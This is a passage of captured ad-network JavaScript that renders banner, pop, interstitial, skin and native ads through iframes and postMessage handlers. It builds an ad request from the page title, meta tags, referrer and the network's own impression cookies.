							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=714c7e915c15839708eb23e4dc9732f6";
            url=url+"&time=1769504646";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

